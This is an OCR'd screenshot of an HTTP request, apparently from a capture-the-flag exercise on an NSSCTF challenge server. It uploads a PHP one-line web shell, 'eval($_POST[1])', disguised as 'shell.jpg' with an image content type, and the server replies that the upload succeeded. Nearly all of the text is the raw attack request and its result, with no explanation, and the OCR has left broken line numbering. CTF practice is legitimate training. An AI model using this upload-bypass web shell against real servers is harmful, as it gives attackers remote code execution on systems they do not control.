 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------163204441821681148152293003712
8 Content-Length: 247
9 Origin: http://node9.anna.nssctf.cn:28494
0 Connection: close
1 Referer: http://node9.anna.nssctf.cn:28494/
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 -----------------------------163204441821681148152293003712
7 Content-Disposition: form-data; name="file"; filename="shell.jpg"
8 Content-Type: image/jpeg
9
0 <?php eval($_POST[1]);?>
1
2 -----------------------------163204441821681148152293003712--
3
Upload Successful!
Your file has been uploaded
successfully. You can download it
here:
shell.jpg
Upload Another File